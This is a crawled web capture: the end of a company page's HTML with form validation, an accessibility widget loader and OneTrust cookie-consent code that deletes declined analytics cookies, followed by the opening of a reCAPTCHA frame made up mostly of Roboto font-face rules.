window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_NameValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_NameValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_EmailValidation').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_EmailValidation'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_CommentValidator').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_CommentValidator'));
}

document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_centerContactPod_28_regexEmailValid'));
}
//]]>
</script>
</form>
	</div>

	<script>(function(){var s = document.createElement("script");s.setAttribute("data-account","i56IIgWjyI");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();</script><noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
	
		
	
	
	
	
	
	
	
	
	
	
	
	
	<script type="text/javascript"> 
var mobile = (/iphone|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase()));  
if (mobile) { 

$('.hidemobile').css('display', 'none'); // OR you can use $('.hidemobile').hide();
} 
else 
{ 
$('.hideweb').css('display', 'none'); // OR you can use $('.hideweb').hide();
}
</script>
	
	
	
	<style>
				.float-floatingButtonCenter {
    top: 46%;
    z-index: 9999999;
}
.float-right {
    position: fixed;
    width: 60px;
    height: 60px;
    bottom: 25px;
    right: 25px;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
}

		
		.float .fa-whatsapp:before {
    font-size: xx-large;
    top: 14px;
    left: 1px;
    position: relative;
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-whatsapp:before {
    content: "\f232";
}
			
			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa&co=aHR0cHM6Ly93d3cuc3RvbmhhcmQuY28udWs6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=j7y5kmz9c6h0
body_size: 49084
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
